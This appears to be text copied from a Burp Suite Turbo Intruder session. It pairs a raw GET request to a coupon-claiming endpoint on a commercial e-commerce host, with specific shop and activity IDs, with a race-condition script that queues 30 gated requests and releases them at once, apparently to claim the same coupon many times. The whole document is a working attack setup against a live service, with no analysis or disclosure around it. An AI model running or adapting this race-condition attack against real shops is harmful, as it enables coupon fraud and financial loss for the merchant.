 Raw Params Headers Hex
GET
/wscgoods/getCoupon.json?kdt_id=103703429&activityId=22399108&source=goods_details_rcmd_take&requestId=2
2399108-1704269052532&kdtId=103703429&withCredentials=true HTTP/1.1
Host: tuicashier.youzan.com
Connection: close
? < + > Type a search term 0 matches
examples/race.py Choose scripts dir Save
def queueRequests(target, wordlists):
    engine = RequestEngine(endpoint=target.endpoint,
                           concurrentConnections=30,
                           requestsPerConnection=100,
                           pipeline=False
                           )
    # the 'gate' argument blocks the final byte of each request until openGate is invoked
    for i in range(30):
        engine.queue(target.req, target.baseInput, gate='race1')
    # wait until every 'race1' tagged request is ready
    # then send the final byte of each request
    # (this method is non-blocking, just like queue)
    engine.openGate('race1')
    engine.complete(timeout=60)
def handleResponse(req, interesting):
    table.add(req)